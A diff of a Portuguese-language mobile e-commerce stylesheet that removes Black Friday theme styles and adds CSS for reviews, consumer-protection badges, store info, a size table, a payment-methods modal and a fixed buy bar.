-  border-bottom-left-radius: 4px;
-}
-
-.cfx-chat-me {
-  align-self: flex-end;
-  background: #fe2c55;
-  color: #fff;
-  border-bottom-right-radius: 4px;
-}
-
-.cfx-rev-extra {
-  padding: 10px 0;
-  border-bottom: 1px solid var(--border-color);
-  font-size: 13px;
-}
-
-.cfx-rev-extra .nm {
-  font-weight: 700;
-  margin-right: 8px;
-}
-
-.cfx-rev-extra .dt {
-  font-size: 11px;
-  color: #999;
-}
-
-/* ==========================================================================
-   ESQUENTA BLACK FRIDAY THEME EXTENSIONS
-   ========================================================================== */
-.bf-top-bar {
-  background: #0d0d0f;
-  color: #ffd700;
-  font-size: 11px;
-  font-weight: 700;
-  padding: 7px 12px;
-  display: flex;
-  align-items: center;
-  justify-content: center;
-  gap: 8px;
-  letter-spacing: 0.4px;
-  border-bottom: 1px solid rgba(255, 215, 0, 0.25);
-  text-transform: uppercase;
-}
-
-.bf-top-bar .bf-fire {
-  color: #ff3b30;
-  display: inline-block;
-  animation: bfFlame 1.2s infinite alternate;
-}
-
-@keyframes bfFlame {
-  0% { transform: scale(1); filter: drop-shadow(0 0 2px #ff3b30); }
-  100% { transform: scale(1.2); filter: drop-shadow(0 0 7px #ff9500); }
-}
-
-.ph-left {
-  display: flex;
-  align-items: center;
-  gap: 10px;
-}
-
-.ph-logo-wrap {
-  display: flex;
-  align-items: center;
-  position: relative;
-  min-height: 28px;
-}
-
-.ph-logo {
-  max-height: 30px;
-  max-width: 140px;
-  object-fit: contain;
-  display: block;
-}
-
-.ph-logo.is-fallback {
-  display: none !important;
-}
-
-.ph-logo-placeholder {
-  display: inline-flex;
-  align-items: center;
-  gap: 5px;
-  padding: 3px 8px;
-  background: #111114;
-  color: #ffd700;
-  border: 1px dashed rgba(255, 215, 0, 0.5);
-  border-radius: 5px;
-  font-size: 10px;
-  font-weight: 800;
-  letter-spacing: 0.5px;
-}
-
-/* Black Friday Price Banner Overrides */
-.pb.bf-banner-theme {
-  background: linear-gradient(135deg, #09090b 0%, #17171d 55%, #7a0c16 100%);
-  border-bottom: 2px solid #ff3b30;
-  position: relative;
-  overflow: hidden;
-}
-
-.pb.bf-banner-theme::before {
-  content: '';
-  position: absolute;
-  top: 0; left: 0; right: 0; bottom: 0;
-  background: radial-gradient(circle at 88% 40%, rgba(255, 59, 48, 0.35), transparent 70%);
-  pointer-events: none;
-}
-
-.pb-discount.bf-discount {
-  background: #ffd700;
-  color: #000000;
-  font-weight: 900;
-  box-shadow: 0 0 10px rgba(255, 215, 0, 0.5);
-  border-radius: 4px;
-}
-
-.pb-flash.bf-flash {
-  color: #ffd700;
-  font-weight: 800;
-}
-
-.pb-time.bf-time strong {
-  background: rgba(255, 59, 48, 0.35);
-  border: 1px solid rgba(255, 215, 0, 0.35);
-  color: #ffffff;
-}
-
-/* Badges Especiais & BF Badges */
-.pi-badge.bf-chip {
-  background: #000000;
-  color: #ffd700;
-  border: 1px solid rgba(255, 215, 0, 0.5);
-  box-shadow: 0 2px 4px rgba(0,0,0,0.12);
-}
-
-.pi-badge.sustain {
-  background: #e8f5e9;
-  color: #1b5e20;
-  border: 1px solid #c8e6c9;
-  display: inline-flex;
-  align-items: center;
-  gap: 4px;
-}
-
-.pi-badge.sales-count {
-  background: #fff8e1;
-  color: #b78103;
-  border: 1px solid #ffe082;
-  display: inline-flex;
-  align-items: center;
-  gap: 4px;
-}
-
-/* Price Details Card */
-.pi-pricing-card {
-  background: #fbfbfb;
-  border: 1px solid #e5e7eb;
-  border-radius: 10px;
-  padding: 12px 14px;
-  margin-top: 12px;
-}
-
-.pi-price-main {
-  display: flex;
-  align-items: baseline;
-  gap: 8px;
-  flex-wrap: wrap;
-}
-
-.pi-price-current {
-  font-size: 24px;
-  font-weight: 800;
-  color: #0f1111;
-  letter-spacing: -0.5px;
-}
-
-.pi-price-from {
-  font-size: 13px;
-  color: #565959;
-  text-decoration: line-through;
-}
-
-.pi-price-pix-highlight {
-  margin-top: 6px;
-  font-size: 13px;
-  font-weight: 700;
-  color: #007600;
-  display: flex;
-  align-items: center;
-  gap: 5px;
-}
-
-.pi-installments {
-  font-size: 12px;
-  color: #565959;
-  margin-top: 5px;
-  line-height: 1.45;
-}
-
-.pi-card-benefit {
-  margin-top: 9px;
-  padding-top: 8px;
-  border-top: 1px dashed #d1d5db;
-  font-size: 11px;
-  color: #007185;
-  display: flex;
-  align-items: center;
-  gap: 6px;
-  line-height: 1.35;
-}
-
-.pi-jbl-link {
-  display: inline-flex;
-  align-items: center;
-  gap: 4px;
-  color: #007185;
-  text-decoration: none;
-  font-size: 13px;
-  font-weight: 600;
-  margin-top: 4px;
-  margin-bottom: 6px;
-}
-.pi-jbl-link:hover {
-  text-decoration: underline;
-}
-
-/* Trust / Security Bar */
+}
+
+.pi-shipping-free {
+  font-weight: 700;
+  color: #00b578;
+}
+
+/* Trust grid */
 .pi-trust-grid {
   display: grid;
   grid-template-columns: repeat(3, 1fr);
   gap: 8px;
   margin-top: 14px;
-  padding: 10px 8px;
-  background: #f7f9fa;
-  border-radius: 8px;
-  border: 1px solid #e3e6e6;
   text-align: center;
 }
 
@@ -1323,16 +764,538 @@
   align-items: center;
   gap: 4px;
   font-size: 11px;
+  color: #666;
+}
+
+.pi-trust-item svg {
+  color: #00b578;
+}
+
+/* ==========================================================================
+   CONSUMER PROTECTION & REVIEWS
+   ========================================================================== */
+.cp {
+  padding: 14px;
+  background: #fff;
+  border-top: 8px solid #f7f7f8;
+}
+
+.cp-head {
+  display: flex;
+  align-items: center;
+  justify-content: space-between;
+  font-weight: 700;
+  font-size: 13px;
+  color: #111;
+  margin-bottom: 10px;
+}
+
+.cp-head-l {
+  display: flex;
+  align-items: center;
+  gap: 6px;
+  color: #00b578;
+}
+
+.cp-grid {
+  display: grid;
+  grid-template-columns: 1fr 1fr;
+  gap: 8px;
+  font-size: 12px;
+  color: #555;
+}
+
+.cp-item {
+  display: flex;
+  align-items: center;
+  gap: 6px;
+}
+
+.cp-item span:first-child {
+  color: #00b578;
+  font-weight: 800;
+}
+
+.sep {
+  height: 8px;
+  background: #f7f7f8;
+}
+
+.rv {
+  padding: 14px;
+  background: #fff;
+}
+
+.rv-head {
+  display: flex;
+  align-items: center;
+  justify-content: space-between;
+  margin-bottom: 10px;
+}
+
+.rv-title {
+  font-size: 15px;
+  font-weight: 700;
+  color: #111;
+}
+
+.rv-title-count {
+  font-weight: 400;
+  color: #777;
+  font-size: 13px;
+}
+
+.rv-vermais {
+  background: none;
+  border: none;
+  color: #666;
+  font-size: 12px;
+  display: flex;
+  align-items: center;
+  gap: 2px;
+  cursor: pointer;
+}
+
+.rv-rating-row {
+  display: flex;
+  align-items: center;
+  gap: 6px;
+  margin-bottom: 14px;
+}
+
+.rv-rating {
+  font-size: 22px;
+  font-weight: 800;
+  color: #111;
+}
+
+.rv-rating-of {
+  font-size: 13px;
+  color: #888;
+}
+
+.rv-stars-row {
+  display: flex;
+  color: #ffab00;
+  gap: 2px;
+}
+
+.rv-item {
+  padding: 12px 0;
+  border-top: 1px solid #f0f0f2;
+}
+
+.rv-head-row {
+  display: flex;
+  align-items: center;
+  gap: 8px;
+  margin-bottom: 6px;
+}
+
+.rv-avatar {
+  width: 28px;
+  height: 28px;
+  border-radius: 50%;
+  object-fit: cover;
+}
+
+.rv-name {
   font-weight: 600;
+  font-size: 13px;
+  color: #222;
+}
+
+.rv-confirmed {
+  font-size: 11px;
+  color: #00b578;
+  display: flex;
+  align-items: center;
+  gap: 3px;
+  margin-left: auto;
+}
+
+.rv-stars {
+  display: flex;
+  color: #ffab00;
+  gap: 2px;
+  margin-bottom: 6px;
+}
+
+.rv-text {
+  font-size: 13px;
   color: #333;
-}
-
-.pi-trust-item svg {
-  color: #007185;
-}
-
-.bb-buy.bf-glow {
-  background: linear-gradient(90deg, #ff3b30 0%, #ff5e3a 100%);
-  box-shadow: 0 4px 14px rgba(255, 59, 48, 0.35);
-}
-
+  line-height: 1.45;
+}
+
+/* ==========================================================================
+   STORE INFO & DETAILS
+   ========================================================================== */
+.si {
+  padding: 14px;
+  background: #fff;
+}
+
+.si-row {
+  display: flex;
+  align-items: center;
+  justify-content: space-between;
+}
+
+.si-left {
+  display: flex;
+  align-items: center;
+  gap: 10px;
+}
+
+.si-name {
+  font-weight: 700;
+  font-size: 14px;
+  color: #111;
+}
+
+.si-name-row {
+  display: flex;
+  align-items: center;
+  gap: 4px;
+}
+
+.si-sold {
+  font-size: 11px;
+  color: #777;
+}
+
+.si-visitar {
+  background: #fff;
+  border: 1px solid #111;
+  color: #111;
+  font-size: 12px;
+  font-weight: 600;
+  padding: 6px 14px;
+  border-radius: 20px;
+  cursor: pointer;
+}
+
+.pd {
+  padding: 14px;
+  background: #fff;
+}
+
+.pd-title {
+  font-size: 16px;
+  font-weight: 800;
+  color: #111;
+  margin-bottom: 12px;
+}
+
+.pd-section-label {
+  font-size: 13px;
+  font-weight: 800;
+  color: #111;
+  text-transform: uppercase;
+  letter-spacing: 0.5px;
+  margin-top: 14px;
+  margin-bottom: 6px;
+}
+
+.pd-desc-text {
+  font-size: 13px;
+  color: #444;
+  line-height: 1.6;
+}
+
+.pd-bullet {
+  display: flex;
+  gap: 8px;
+  margin-top: 8px;
+  font-size: 13px;
+  color: #333;
+}
+
+.pd-bullet .dot {
+  color: #ff3b30;
+  font-weight: 800;
+}
+
+.pd-measure-table {
+  width: 100%;
+  border-collapse: collapse;
+  margin-top: 8px;
+  margin-bottom: 14px;
+  font-size: 12px;
+  background: #fff;
+  border-radius: 4px;
+  overflow: hidden;
+  border: 1px solid #d9d9d9;
+}
+
+.pd-measure-table th {
+  background: #f5f5f5;
+  padding: 8px 10px;
+  text-align: center;
+  font-weight: 700;
+  color: #111;
+  border-bottom: 1px solid #d9d9d9;
+}
+
+.pd-measure-table td {
+  padding: 8px 10px;
+  text-align: center;
+  color: #333;
+  border-bottom: 1px solid #eee;
+}
+
+.pd-measure-table tr:last-child td {
+  border-bottom: none;
+}
+
+.pd-measure-table tr td:first-child {
+  font-weight: 700;
+  color: #111;
+  background: #fafafa;
+}
+
+.pd-divider {
+  height: 1px;
+  background: #eee;
+  margin: 14px 0;
+}
+
+.pd-terms {
+  padding: 14px;
+  text-align: center;
+}
+
+.pd-terms-btn {
+  background: none;
+  border: none;
+  color: #666;
+  font-size: 12px;
+  cursor: pointer;
+}
+
+/* ==========================================================================
+   MODAL FORMAS DE PAGAMENTO (EXATAMENTE COMO NA 3ª IMAGEM)
+   ========================================================================== */
+.modal-pay-overlay {
+  position: fixed;
+  top: 0;
+  left: 0;
+  right: 0;
+  bottom: 0;
+  background: rgba(0, 0, 0, 0.55);
+  backdrop-filter: blur(3px);
+  z-index: 9999;
+  display: none;
+  align-items: center;
+  justify-content: center;
+  padding: 16px;
+}
+
+.modal-pay-overlay.show,
+.modal-pay-overlay.active {
+  display: flex !important;
+}
+
+.modal-pay-box {
+  background: #ffffff;
+  width: 100%;
+  max-width: 340px;
+  border-radius: 6px;
+  box-shadow: 0 10px 35px rgba(0, 0, 0, 0.3);
+  overflow: hidden;
+  animation: modalFadeIn 0.2s ease-out;
+}
+
+@keyframes modalFadeIn {
+  from { transform: scale(0.96); opacity: 0; }
+  to { transform: scale(1); opacity: 1; }
+}
+
+.modal-pay-header {
+  position: relative;
+  padding: 16px 20px 12px;
+  text-align: center;
+}
+
+.modal-pay-title {
+  font-size: 14px;
+  font-weight: 700;
+  color: #222222;
+}
+
+.modal-pay-close {
+  position: absolute;
+  top: 12px;
+  right: 14px;
+  background: none;
+  border: none;
+  font-size: 18px;
+  line-height: 1;
+  color: #444444;
+  cursor: pointer;
+  padding: 4px;
+}
+
+.modal-pay-body {
+  padding: 4px 20px 24px;
+  max-height: 80vh;
+  overflow-y: auto;
+}
+
+.modal-pay-section-title {
+  font-size: 13px;
+  font-weight: 700;
+  color: #222222;
+  text-align: center;
+  margin-top: 10px;
+  margin-bottom: 8px;
+}
+
+.modal-pay-card-box {
+  border: 1px solid #d9d9d9;
+  border-radius: 2px;
+  padding: 8px 12px;
+  background: #ffffff;
+}
+
+.modal-pay-row {
+  display: flex;
+  justify-content: center;
+  align-items: center;
+  padding: 5px 0;
+  font-size: 13px;
+  color: #333333;
+}
+
+.modal-pay-row strong {
+  font-weight: 700;
+  color: #111111;
+  margin: 0 3px;
+}
+
+.modal-pay-pix-box {
+  border: 1px solid #d9d9d9;
+  border-radius: 2px;
+  padding: 12px;
+  text-align: center;
+  font-size: 16px;
+  font-weight: 700;
+  color: #111111;
+  background: #ffffff;
+}
+
+/* ==========================================================================
+   BOTTOM BAR (Barra Fixa de Compra)
+   ========================================================================== */
+.bb {
+  position: fixed;
+  bottom: 0;
+  left: 0;
+  right: 0;
+  z-index: 90;
+  background: #ffffff;
+  border-top: 1px solid #f0f0f2;
+}
+
+.bb-inner {
+  max-width: 480px;
+  margin: 0 auto;
+  height: 60px;
+  display: flex;
+  align-items: center;
+  padding: 0 10px;
+  gap: 8px;
+}
+
+.bb-icon {
+  background: none;
+  border: none;
+  color: #333;
+  display: flex;
+  flex-direction: column;
+  align-items: center;
+  justify-content: center;
+  font-size: 10px;
+  padding: 4px 6px;
+  cursor: pointer;
+  flex-shrink: 0;
+}
+
+.bb-icon svg {
+  width: 20px;
+  height: 20px;
+  margin-bottom: 2px;
+}
+
+.bb-cart {
+  flex: 1;
+  height: 42px;
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  background: #fff;
+  border: 1.5px solid #fe2c55;
+  color: #fe2c55;
+  font-weight: 700;
+  font-size: 13px;
+  border-radius: 8px;
+  text-decoration: none;
+}
+
+.bb-buy {
+  flex: 1.6;
+  height: 42px;
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  background: #fe2c55;
+  color: #fff;
+  font-weight: 700;
+  font-size: 13px;
+  border-radius: 8px;
+  text-decoration: none;
+  box-shadow: 0 4px 12px rgba(254, 44, 85, 0.35);
+}
+
+.bf-glow {
+  background: linear-gradient(90deg, #ff3b30 0%, #ff5e3a 100%) !important;
+  box-shadow: 0 4px 14px rgba(255, 59, 48, 0.45) !important;
+}
+
+/* Modals built in main.js */
+.cfx-mdl-bd {
+  position: fixed;
+  top: 0; left: 0; right: 0; bottom: 0;
+  background: rgba(0,0,0,0.5);
+  z-index: 1000;
+  opacity: 0;
+  transition: opacity 0.2s;
+}
+.cfx-mdl-bd.show { opacity: 1; }
+
+.cfx-mdl {
+  position: fixed;
+  bottom: 0; left: 0; right: 0;
+  max-width: 480px;
+  margin: 0 auto;
+  background: #fff;
+  border-radius: 16px 16px 0 0;
+  z-index: 1001;
+  transform: translateY(100%);
+  transition: transform 0.25s cubic-bezier(0.1, 0.9, 0.2, 1);
+  padding: 16px 16px 30px;
+  max-height: 85vh;
+  overflow-y: auto;
+}
+.cfx-mdl.show { transform: translateY(0); }
+
+.cfx-mdl-hdr {
+  display: flex;
+  align-items: center;
+  justify-content: space-between;
+  padding-bottom: 12px;
+  border-bottom: 1px solid #eee;
+  margin-bottom: 12px;
+}
+.cfx-mdl-title { font-weight: 700; font-size: 15px; }
+.cfx-mdl-close { background: none; border: none; cursor: pointer; color: #555; }
